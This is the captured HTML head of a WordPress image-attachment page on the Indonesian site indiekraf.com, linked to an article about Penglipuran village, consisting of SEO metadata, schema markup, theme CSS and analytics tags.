

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiekraf.com/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa/c08b365d-31f0-4d69-a789-c37e78b7d720/
body_size: 14962
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>C08B365D-31F0-4D69-A789-C37E78B7D720 | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="description" content="Sumber : Instagram @desa_adat_penglipuran" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Mardina Indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa/c08b365d-31f0-4d69-a789-c37e78b7d720/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="C08B365D-31F0-4D69-A789-C37E78B7D720 | indiekraf.com" />
<meta property="og:url" content="https://indiekraf.com/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa/c08b365d-31f0-4d69-a789-c37e78b7d720/" />
<meta property="article:published_time" content="2022-07-08T08:42:03+00:00" />
<meta property="article:modified_time" content="2022-07-08T08:42:29+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="C08B365D-31F0-4D69-A789-C37E78B7D720 | indiekraf.com" />
<meta name="twitter:creator" content="@indiekraf" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/#listItem","name":"C08B365D-31F0-4D69-A789-C37E78B7D720"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/#listItem","position":2,"name":"C08B365D-31F0-4D69-A789-C37E78B7D720","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/#itempage","url":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/","name":"C08B365D-31F0-4D69-A789-C37E78B7D720 | indiekraf.com","description":"Sumber : Instagram @desa_adat_penglipuran","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"datePublished":"2022-07-08T15:42:03+07:00","dateModified":"2022-07-08T15:42:29+07:00"},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/","name":"Mardina Indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a75b5dc1eb696c3dd494c39f942a258dfa1d8093cd096ebbf9012675267b90ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mardina Indiekraf"}},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fdesa-penglipuran-desa-terbersih-di-indonesia-kok-bisa%2Fc08b365d-31f0-4d69-a789-c37e78b7d720%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fdesa-penglipuran-desa-terbersih-di-indonesia-kok-bisa%2Fc08b365d-31f0-4d69-a789-c37e78b7d720%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/hxay4.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/hxay4.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/hxay3.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/hxay4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/media/13294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=13294' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "b3c9ce1986";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
